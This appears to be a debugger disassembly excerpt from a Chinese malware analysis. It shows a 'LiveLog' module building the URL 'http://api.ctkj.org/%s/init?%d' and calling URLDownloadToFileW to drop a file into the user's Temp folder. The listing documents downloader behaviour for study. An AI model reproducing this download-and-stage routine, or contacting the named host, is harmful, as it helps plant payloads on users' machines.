 10001242 > 33F6 xor esi,esi
10001244 > FF15 1CC00010 call dword ptr ds:[<&KERNEL32.GetTickCo GetTickCount
1000124A . 50 push eax
1000124B . 57 push edi
1000124C . 8D85 ECFBFFFF lea eax,[local.261]
10001252 . 56 push esi Format = "http://api.ctkj.org/%s/init?%d"
10001253 . 50 push eax s = 0012FB1C
10001254 . FF15 48C10010 call dword ptr ds:[<&USER32.wsprintfW>] wsprintfW
1000125A . 83C4 10 add esp,0x10
1000125D . 8D85 F4FDFFFF lea eax,[local.131]
10001263 . 6A 00 push 0x0
10001265 . 6A 00 push 0x0
10001267 . 50 push eax
10001268 . 8D85 ECFBFFFF lea eax,[local.261]
1000126E . 50 push eax
1000126F . 6A 00 push 0x0
10001271 . FF15 F0310110 call dword ptr ds:[0x100131F0] urlmon.URLDownloadToFileW
10001277 . 85C0 test eax,eax
10001279 . 75 11 jnz short LiveLog.1000128C
ds:[100131F0]=760E66F6 (urlmon.URLDownloadToFileW)
地址 HEX 数据
0040F000 00 BF 78 77 D3 33 79 77 B6 C1 77 77 7C CA 78
0040F010 46 BA 78 77 5C 39 79 77 CF CD 78 77 FB 96 78
0012F8F4 00000000
0012F8F8 0012FB1C UNICODE "http://api.ctkj.org/4.0.3031
0012F8FC 0012FD24 UNICODE "C:\Users\admin\AppData\Local\Temp\A6BE.tmp"
0012F900 00000000
安全帮